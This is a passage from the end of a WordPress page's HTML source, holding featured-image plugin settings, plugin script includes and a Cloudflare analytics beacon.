var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"de73d72ceb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>